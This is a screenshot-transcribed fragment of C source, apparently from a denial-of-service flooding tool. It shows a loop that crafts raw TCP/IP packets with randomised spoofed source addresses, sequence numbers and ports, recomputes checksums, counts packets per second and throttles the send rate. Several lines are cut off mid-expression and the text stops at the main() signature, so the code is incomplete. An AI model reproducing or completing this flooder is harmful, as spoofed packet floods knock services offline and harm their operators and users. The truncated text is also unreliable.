
    iph->saddr = (rand_cmwc() >> 24 & 0xFF) <
    iph->check = csum ((unsigned short *) dat
    tcph->seq = rand_cmwc() & 0xFFFF;

    tcph->source = htons(rand_cmwc() & 0xFFFF)
    tcph->check = 0;

    tcph->check = tcpcsum(iph, tcph);

    pps++;

    if(i >= limiter)

    {

        i = 0;

        usleep(sleeptime);

    }

    i++;

}
}
int main(int argc, char *argv[ ])